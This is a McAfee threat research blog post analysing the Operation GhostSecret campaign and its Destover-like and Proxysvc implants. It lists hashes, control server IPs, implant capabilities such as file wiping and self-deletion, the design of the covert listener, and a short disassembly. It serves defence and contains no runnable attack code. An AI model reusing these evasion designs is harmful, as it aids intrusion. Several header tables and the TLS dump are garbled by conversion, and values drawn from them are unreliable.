# **Analyzing Operation GhostSecret: Attack Seeks to Steal Data Worldwide**

**securingtomorrow.mcafee.com**[/other-blogs/mcafee-labs/analyzing-operation-ghostsecret-attack-seeks-to-steal-data](https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/analyzing-operation-ghostsecret-attack-seeks-to-steal-data-worldwide/)worldwide/

April 25, 2018

McAfee Advanced Threat Research analysts have uncovered a global data reconnaissance campaign assaulting a wide number of industries including critical infrastructure, entertainment, finance, health care, and telecommunications. This campaign, dubbed Operation GhostSecret, leverages multiple implants, tools, and malware variants associated with the state-sponsored cyber group Hidden Cobra. The infrastructure currently remains active. In this post, we dive deeply into this campaign. For a brief overview of this threat, see ["Global Malware Campaign Pilfers Data from Critical Infrastructure, Entertainment, Finance,](https://securingtomorrow.mcafee.com/mcafee-labs/global-malware-campaign-pilfers-data-from-critical-infrastructure-entertainment-finance-health-care-and-other-industries) Health Care, and Other Industries."

Our investigation into this campaign reveals that the actor used multiple malware implants, including an unknown implant with capabilities similar to Bankshot. From March 18 to 26 we observed the malware operating in multiple areas of the world. This new variant resembles parts of the Destover malware, which was used in the 2014 Sony Pictures attack.

Furthermore, the Advanced Threat Research team has discovered Proxysvc, which appears to be an undocumented implant. We have also uncovered additional control servers that are still active and associated with these new implants. Based on our analysis of public and private information from submissions, along with product telemetry, it appears Proxysvc was used alongside the 2017 Destover variant and has operated undetected since mid-2017.

The attackers behind Operation GhostSecret used a similar infrastructure to earlier threats, including SSL certificates used by FakeTLS in implants found in the Destover backdoor variant known as Escad, which was used in the Sony Pictures attack. Based on our technical analysis, telemetry, and data from submissions, we can assert with high confidence that this is the work of the Hidden Cobra group. The Advanced Threat Research team uncovered activity related to this campaign in March 2018, when the actors targeted Turkish banks. These initial findings appear to be the first stage of Operation GhostSecret. For more on the global aspect of this threat, see "Global Malware Campaign Pilfers Data from Critical Infrastructure of Entertainment, Finance, Health Care, and Other Industries."

## **Analysis**

The McAfee Advanced Threat Research team discovered a previously unknown datagathering implant that surfaced in mid-February 2018. This implant appears to be a derivative of implants authored before by Hidden Cobra and contains functionality similar to that of Bankshot, with code overlaps from other Hidden Cobra implants. However, the variantis not based on Bankshot. Our analysis of the portable executable's rich-header data reveals that the two implants were compiled in different development environments. (The PE rich header is an undocumented part of a Windows executable that reveals unique information to identify the Microsoft compiler and linker used to create the program. It is helpful for identifying similarities between malware variants to establish common development environments.) Our analysis of the code and PE rich header indicates that Bankshot, Proxysvc, and the Destover-like implant are distinct families, but also contain overlapping code and functionality with current tools of Hidden Cobra.

| Compiler Patchlevel |       | Product ID | Count      | MS Internal Name       | Visual Studio Release      |
|---------------------|-------|------------|------------|------------------------|----------------------------|
|                     | 40116 | 0x00f1     | 0x0000000a | prodidMasm1210         | Visual Studio 2013 (12.10) |
|                     | 40116 | axaaf3     | 0x00000080 | prodidUtc1810 CPP      | Visual Studio 2013 (12.10) |
|                     | 40116 | 0x00f2     | 0x00000018 | prodidUtc1810 C        | Visual Studio 2013 (12.10) |
|                     | 41118 | 0x00c7     | 0x00000001 | prodidAliasObj1100     | Visual Studio 2012 (11.00) |
|                     | 24123 | 0x0103     | 0x00000012 | prodidMasm1400         | Visual Studio 2015 (14.00) |
|                     | 24123 | 0x0105     | 0x0000001c | prodidUtc1900 CPP      | Visual Studio 2015 (14.00) |
|                     | 24123 | 0x0104     | 0x00000010 | prodidUtc1900 C        | Visual Studio 2015 (14.00) |
|                     | 65501 | 0x00cb     | 0x00000007 | prodidImplib1100       | Visual Studio 2012 (11.00) |
|                     | ø     | 0x0001     | 0x00000071 | prodidImport0          | Visual Studio<br>(00.00)   |
|                     | 24210 | 0x0109     | 0x00000007 | prodidUtc1900 LTCG CPP | Visual Studio 2015 (14.00) |
|                     | 24210 | axaaff     | 0x00000001 | prodidCvtres1400       | Visual Studio 2015 (14.00) |
|                     | Ø     | 0x0097     | 0x00000001 | prodidResource         | Visual Studio 2008 (09.00) |
|                     | 24210 | 0x0102     | 0x00000001 | prodidLinker1400       | Visual Studio 2015 (14.00) |

*PE rich header data from the 2018 Bankshot implant.*

| Compiler Patchlevel                          |                                                           | Product ID                                                                   | Count                                                                                                        | MS Internal Name                                                                                                                                | Visual Studio Release                                                                                                                                                                                                                                                               |
|----------------------------------------------|-----------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Identical to</b><br><b>Escad backdoor</b> | 7299<br>8168<br>7291<br>8168<br>4035<br>Й<br>8168<br>1720 | 0x000e<br>0x0004<br>0х000с<br>0х000а<br>0x005d<br>0x0001<br>0x000b<br>0x0006 | 0x00000005<br>0x00000002<br>0x00000002<br>0x00000019<br>0x00000005<br>0x0000006f<br>0х0000000а<br>0x00000001 | prodidMasm613<br>prodidLinker600<br>prodidAliasObj60<br>prodidUtc12 C<br>prodidImplib710<br>prodidImport0<br>prodidUtc12 CPP<br>prodidCvtres500 | (00.00)<br><unknown><br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown><br/>(07.10)<br/>Visual Studio 2003<br/>Visual Studio<br/>(00.00)<br/>(00.00)<br/><unknown><br/>(00.00)<br/><unknown></unknown></unknown></unknown></unknown></unknown></unknown> |

*PE rich header data from the new February 2018 implant.*

| Compiler Patchlevel                                                               | Product ID                                                                                       | Count                                                                                                                                    | MS Internal Name                                                                                                                                                                                    | Visual Studio Release                                                                                                                                                                                                                                                                                                 |
|-----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 9782<br>20115<br>40219<br>40219<br>40219<br>30729<br>Ø<br>40219<br>40219<br>40219 | 0х000а<br>0x0098<br>0x00ab<br>0х009е<br>0х00аа<br>0x0093<br>0x0001<br>0x00af<br>0x009b<br>0x009d | 0x00000161<br>0x00000004<br>0x00000038<br>0x0000001c<br>axaaaaaaad<br>0x0000000b<br>0x00000081<br>0x00000007<br>axaaaaaaa1<br>0x00000001 | prodidUtc12 C<br>prodidAliasObj1000<br>prodidUtc1600 CPP<br>prodidMasm1000<br>prodidUtc1600 C<br>prodidImplib900<br>prodidImport0<br>prodidUtc1600 LTCG CPP<br>prodidExport1000<br>prodidLinker1000 | <unknown><br/>(00.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2008 (09.00)<br/>Visual Studio<br/>(00.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)<br/>Visual Studio 2010 (10.00)</unknown> |

*PE rich header data from Proxysvc.dll.*

When we compared the PE rich header data of the new February 2018 implant with a variant of Backdoor.Escad (Destover) from 2014 shortly before the Sony Pictures attack, we found the signatures to be identical. The Destover-like variant is 83% similar in code to a 2015 variant and contains the same rich PE header signature as the Backdoor.Escad variant we analyzed. Thus the new implant is likely a derivative of components of Destover. Wedetermined that the implant is not a direct copy of well-known previous samples of Destover; rather, Hidden Cobra created a new hybrid variant using functionality present in earlier versions.

| Compiler Patchlevel |             | Product ID           | Count            | MS Internal Name       | Visual Studio Release |         |
|---------------------|-------------|----------------------|------------------|------------------------|-----------------------|---------|
|                     | 7299        | 0x000e               | 8x88888888       | prodidMasm613          | <unknown></unknown>   | (00.00) |
|                     | 8047        | 0х000а               | 0x00000004       | prodidUtc12 C          | <unknown></unknown>   | (00.00) |
|                     | <b>8847</b> | <b>GYGGGA</b>        | AvGGGGGGG2       | prodid inkonsee        | Zunknowns             | (AA,AA) |
| dentical to         | 0           | 0x0001               | 0х0000007с       | prodidImport0          | Visual Studio         | (00.00) |
| 2018 Implant        | 4035        | 0x005d               | 0x0000000f       | prodidImplib710        | Visual Studio 2003    | (07.10) |
|                     | 27.02       | <b><i>BABBBB</i></b> | <b>CACCOCOCO</b> | <b>PROGRAMECTZ</b> CHR | <b>SUTINTIQUATE</b>   | 2002007 |
|                     | 9782        | 0х000а               | 0х0000000с       | prodidUtc12 C          | <unknown></unknown>   | (00.00) |
|                     | 1735        | 0x0006               | 0x00000001       | prodidCvtres500        | <unknown></unknown>   | (00.00) |
|                     | 8447        | 0x0004               | 0x00000001       | prodidLinker600        | <unknown></unknown>   | (00.00) |

*2014 Backdoor.Escad (hash: 8a7621dba2e88e32c02fe0889d2796a0c7cb5144).*

| Compiler Patchlevel                                     |                                                   | Product ID                                                         | Count                                                                                          | MS Internal Name                                                                                                          | Visual Studio Release                                                                                                                                        |                                                                           |
|---------------------------------------------------------|---------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|
| <b>Identical to</b><br>Escad and 2018<br><b>implant</b> | 7299<br>8047<br>8047<br>9782<br>4035<br>0<br>9782 | 0x000e<br>0х000а<br>0x0004<br>0х000а<br>0x005d<br>0x0001<br>0x000b | 0x00000004<br>0x0000000b<br>0x00000002<br>0x0000000e<br>0x00000011<br>0x00000061<br>0x00000005 | prodidMasm613<br>prodidUtc12 C<br>prodidLinker600<br>prodidUtc12 C<br>prodidImplib710<br>prodidImport0<br>prodidUtc12 CPP | <unknown><br/><unknown><br/><unknown><br/><unknown><br/>Visual Studio 2003<br/>Visual Studio<br/><unknown></unknown></unknown></unknown></unknown></unknown> | (00.00)<br>(00.00)<br>(00.00)<br>(90.00)<br>(07.10)<br>(00.00)<br>(00.00) |

*2015 Destover variant (7fe373376e0357624a1d21cd803ce62aa86738b6).*

The February implant fe887fcab66d7d7f79f05e0266c0649f0114ba7c was obtained from an unknown submitter in the United States on February 14, two days after it was compiled. This Korean-language file used the control server IP address 203.131.222.83. The implant is nearly identical to an unknown 2017 sample

(8f2918c721511536d8c72144eabaf685ddc21a35) except that the control server addresses are different. The 2017 sample used address 14.140.116.172. Both implants specifically use FakeTLS with PolarSSL, which we saw in previous Hidden Cobra implants. PolarSSL libraries have appeared in implants since the Sony Pictures incident and were used exclusively in the implant Backdoor.Destover. This implant incorporated a custom control server protocol that sends traffic over port 443. The implementation does not format the packets in standard SSL, but rather in a custom format and transmitted over SSL—hence, FakeTLS. The control server traffic when compared to Backdoor.Escad is nearly identical.```
....L...H..Z.HG..l.....|.F.q.R.C......6.McH....3.9.5./.............?????????????....M...I..F..C0..?0..'........0
             *.H..
\ldots.0;1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Test CA0..
110212144407Z.
210212144407Z0<1.0 ..U....NL1.0...U.
..PolarSSL1.0...U....PolarSSL Client 20.."0
             *. H. .
. . . . . . . . . . 0. .
..., t, ..., y, E, \cdot, \cdot, ..... <Ve. . D. f. ... ' . 35.c.n_1, ..., n_k, 1, 4, ..., 4, ..., m_k, 4, ..., m_k, 6, ..., m_k, ..., m_k, ..., m_k, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ..., m_k, 6, ...,1.x......1!....j.o....V......4.f...6.j.........g.eq....%..<.5.g..Ov....6k...-.bN.=...v.iV.j....Pq..6.w.m{....L.!
_......M0K0..U....0.0...U......q..sr@/Tv^3.R....kFl0...U.#..0....Z.....R.......>....0
            *.H..
\ldots \ldots \ldots \ldots \ldots \ldots \mathsf{W}.\mathsf{j}\mathsf{x}.\mathsf{m}.\mathsf{O}1\ldots 1..0..}K..=..VA"....b<y,..rx........<.G.7S..4cf..+..y.+.8P\.)......M...Q.\9X........U....-.q.&...p...;4/?
a..=<nZ*..w.._...].].....jRg.R...Z.H$AU..gH...k...i\....0.L..Z...S....Sv..r..............9.4.....m....b...nJ..!-.
+.m.kC..0Z......%..n5.....B.<~Q.\....n#....L..e.c].NV.*..X...A...(KH...J...HjJ...H....~....7..>.'...D2i..._.d.
\ldots, j . \ldots, \ldots, N.
{...}c.c..., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c., {...}c.E>...9Y.3.EE...........@#.... .....1.>.5........1N>..ka^.4..3.*.R......p.q......\...h..........).+....
```
*TLS traffic in Backdoor.Destover, the 2018 Destover-like variant.*



*TLS traffic in Backdoor.Escad.*

Further research into IP address 14.140.116.172 leads us to additional hidden components involved in the overall infrastructure. Proxysvc.dll contains a list of hardcoded IP addresses, including the preceding address, all located in India. Despite the name, this component is not an SSL proxy, but rather a unique data-gathering and implant-installation component that listens on port 443 for inbound control server connections.

Proxysvc was first collected by public and private sources on March 22 from an unknown entity in the United States. The executable dropper for the component was submitted from South Korea on March 19. McAfee telemetry analysis from March 16 to 21 reveals that Proxysvc components were active in the wild. Our research shows this listener component appeared mostly in higher education organizations. We suspect this component is involved in core control server infrastructure. These targets were chosen intentionally to run Proxysvc because the attacker would have needed to know which systems were infected to connect tothem. This data also indicates this infrastructure had been operating for more than a year before its discovery. The Advanced Threat Research team found this component running on systems in 11 countries. Given the limited capabilities of Proxysvc, it appears to be part of a covert network of SSL listeners that allow the attackers to gather data and install more complex implants or additional infrastructure. The SSL listener supports multiple control server connections, rather than a list of hardcoded addresses. By removing the dependency on hardcoded IP addresses and accepting only inbound connections, the control service can remain unknown.



*The number of infected systems by country in which Proxysvc.dll was operating in March. Source: McAfee Advanced Threat Research.*

The 2018 Destover-like implant appeared in organizations in 17 countries between March 14 and March 18. The impacted organizations are in industries such as telecommunications, health, finance, critical infrastructure, and entertainment.

*The number of infected systems by country in which the Destover variant was operating in March. Source: McAfee Advanced Threat Research.*

## **Control Servers**

Further investigation into the control server infrastructure reveals the SSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76, which is tied to the control server 203.131.222.83, used by the February 2018 implant. This server resides at Thammasat University in Bangkok, Thailand. The same entity hosted the control server for the Sony Pictures implants. This SSL certificate has been used in Hidden Cobra operations since the Sony Pictures attack. Analyzing this certificate reveals additional control servers using the same PolarSSL certificate. Further analysis of McAfee telemetry data reveals several IP addresses that are active, two within the same network block as the 2018 Destover-like implant.

| <b>IP Address</b> | Country         | <b>Last Active</b> |
|-------------------|-----------------|--------------------|
| 203.131.222.95    | <b>Thailand</b> | March 25, 2018     |
| 203.131.222.109   | <b>Thailand</b> | March 26, 2018     |
| 203.131.222.83    | Thailand        | March 19, 2018     |

*Number of infections by Thammasat University–hosted control servers from March 15–19, 2018. Source: McAfee Advanced Threat Research.*

# **Implant Origins**

McAfee Advanced Threat Research determined that the Destover-like variant originated from code developed in 2015. The code reappeared in variants surfacing in 2017 and 2018 using nearly the same functionality and with some modifications to commands, along with an identical development environment based on the rich PE header information.

Both implants (fe887fcab66d7d7f79f05e0266c0649f0114ba7c and 8f2918c721511536d8c72144eabaf685ddc21a35) are based on the 2015 code. When comparing the implant 7fe373376e0357624a1d21cd803ce62aa86738b6, compiled on August 8, 2015, we found it 83% similar to the implant from 2018. The key similarities and differences follow.

## **Similarities**

- Both variants build their API imports dynamically using GetProcAddress, including wtsapi32.dll for gathering user and domain names for any active remote sessions
- Both variants contain a variety of functionalities based on command IDs issued by the control servers- Common capabilities of both malware:
	- Listing files in directory
	- Creating arbitrary processes
	- Writing data received from control servers to files on disk
	- Gathering information for all drives
	- Gathering process times for all processes
	- Sending the contents of a specific file to the control server
	- Wiping and deleting files on disk
	- Setting the current working directory for the implant
	- Sending disk space information to the control server
- Both variants use a batch file mechanism to delete their binaries from the system
- Both variants run commands on the system, log output to a temporary file, and send the contents of the file to their control servers

### **Differences**

The following capabilities in the 2015 implant are missing from the 2018 variant:

- Creating a process as a specific user
- Terminating a specific process
- Deleting a specific file
- Setting file times for a specific file
- Getting current system time and sending it to the control server
- Reading the contents of a file on disk. If the filepath specified is a directory, then listing the directory's contents.
- Setting attributes on files

The 2015 implant does not contain a hardcoded value of the IP address it must connect to. Instead it contains a hardcoded sockaddr\_in data structure (positioned at 0x270 bytes before the end of the binary) used by the connect() API to specify port 443 and control server IP addresses:

- 193.248.247.59
- 196.4.67.45

Both of these control servers used the PolarSSL certificate d0cb9b2d4809575e1bc1f4657e0eb56f307c7a76.

#### **Proxysvc**

At first glance Proxysvc, the SSL listener, looks like a proxy setup tool (to carry out man-inthe-middle traffic interception). However, a closer analysis of the sample reveals it is yet another implant using HTTP over SSL to receive commands from the control server.Proxysvc appears to be a downloader whose primary capability is to deliver additional payloads to the endpoint without divulging the control address of the attackers. This implant contains a limited set of capabilities for reconnaissance and subsequent payload installations. This implant is a service DLL that can also run as a standalone process.

|                      |             | public ServiceMain                                                                 |
|----------------------|-------------|------------------------------------------------------------------------------------|
| ServiceMain          | proc near   | ; DATA XREF: .rdata:off 100AB4781o                                                 |
| <b>lpServiceName</b> | = dword ptr | 0C h                                                                               |
|                      | push        | ebp                                                                                |
|                      | mov         | ebp, esp                                                                           |
|                      | mov         | eax, [ebp+lpServiceName]                                                           |
|                      | push        | esi                                                                                |
|                      | xor         | esi, esi                                                                           |
|                      | push        | offset ServiceHandler(x) ; lpHandlerProc                                           |
|                      | mov         | ServiceStatus.dwServiceType, SERVICE WIN32                                         |
|                      | mov         | ServiceStatus.dwCurrentState, SERVICE START PENDING                                |
|                      | mov         | ServiceStatus.dwControlsAccepted, 7 ; SERVICE ACCEPT -> CONTINUE   SHUTDOWN   STOP |
|                      | mov         | ServiceStatus.dwWin32ExitCode, esi                                                 |
|                      | mov         | ServiceStatus.dwServiceSpecificExitCode, esi                                       |
|                      | mov         | ServiceStatus.dwCheckPoint, esi                                                    |
|                      | mov         | ServiceStatus.dwWaitHint, esi                                                      |
|                      | push        | dword ptr [eax] ; lpServiceName                                                    |
|                      | call        | ds:ReqisterServiceCtrlHandlerW                                                     |
